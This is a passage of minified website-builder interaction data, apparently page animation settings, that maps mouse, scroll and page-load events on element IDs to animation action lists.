8c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0a563ec9},"e-1414":{id:"e-1414",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|542c14a3-fe42-486f-3820-0b3276fa3907",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0a563ec9},"e-1431":{id:"e-1431",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1433":{id:"e-1433",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1436":{id:"e-1436",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1435"}},mediaQueries:["main"],target:{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e61a235f8144cae921c3cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0ad61d21},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0aedb60c},"e-1448":{id:"e-1448",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c6|e294b296-93d1-793f-0386-b7d2f55f1a57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0aedb60c},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0af0271e},"e-1450":{id:"e-1450",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|6226ba5e-7a8a-b575-4f58-770392ab6a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0af0271e},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b07d7fc},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b07d7fc},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-266",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c18c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c18c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c197",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c197",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-267",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-281",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1ad",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1ad",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|003c7b45-2186-7d15-7270-2af3b223c1b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0b4724b8},"e-1479":{id:"e-1479",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0f90517a},"e-1480":{id:"e-1480",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0f90517a},"e-1483":{id:"e-1483",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0a1ac},"e-1484":{id:"e-1484",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7163|0820d41a-01da-802f-9e1c-d6fb206227d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0a1ac},"e-1485":{id:"e-1485",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0ebaa},"e-1486":{id:"e-1486",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c714b|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe0ebaa},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe1a03b},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|aa7a9325-6378-dae6-2862-22ab72f340d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e0fe1a03b},"e-1495":{id:"e-1495",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eaca91a52},"e-1496":{id:"e-1496",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|4c6bd8bc-89e1-8da0-7966-a0c4f849c0ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eaca91a52},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacb5d404},"e-1498":{id:"e-1498",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|832eed49-77a0-b4fe-3890-4cbf50b014a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacb5d404},"e-1499":{id:"e-1499",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacf7605f},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"660f7a5c81b7509fbceb72d4|61873a6e-79ca-a9c8-eae9-8985143b0578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18eacf7605f},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1502":{id:"e-1502",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|612a6a56-c3ec-01f0-88db-85466d4d5782",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1503":{id:"e-1503",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1504":{id:"e-1504",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6616cb7105c13e5290431f26|25d75ad2-a633-5f33-83dc-53f6f6fa8626",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ec90ab582},"e-1505":{id:"e-1505",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6617ea047b258d75875d6e86|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6617ea047b258d75875d6e86|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18ecd6a22a1},"e-1507":{id:"e-1507",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f0c2130b1},"e-1508":{id:"e-1508",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1510":{id:"e-1510",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1512":{id:"e-1512",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1512"}},mediaQueries:["main","medium","small","tiny"],target:{id: